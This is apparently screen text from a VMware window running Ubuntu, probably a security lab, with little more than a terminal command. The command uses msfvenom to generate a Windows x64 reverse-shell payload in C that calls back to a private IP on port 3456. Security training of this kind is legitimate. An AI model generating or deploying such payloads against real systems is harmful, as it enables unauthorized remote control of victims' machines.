 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu
Home
Ubuntu
Nov 20 21:05
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.15.133 LPORT=3456 -f
[sk@notanapt] [/dev/pts/0]
[~]> msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.15.133 LPORT=3456 -f c
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
9:05 PM
11/20/2024